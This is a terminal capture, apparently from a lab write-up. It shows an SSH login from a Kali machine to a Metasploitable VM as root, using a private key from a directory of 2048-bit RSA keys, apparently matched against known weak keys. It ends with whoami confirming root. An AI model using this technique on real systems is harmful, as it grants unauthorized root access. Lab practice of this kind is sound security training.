 root@kali:~/rsa/2048# ssh -i 57c3115d77c56390332dc5c49978627a-5429 root@10.0.2.5The aut
henticity of host '10.0.2.5 (10.0.2.5)' can't be established.
RSA key fingerprint is SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84rk.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.0.2.5' (RSA) to the list of known hosts.
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~#
root@metasploitable:~# whoami
root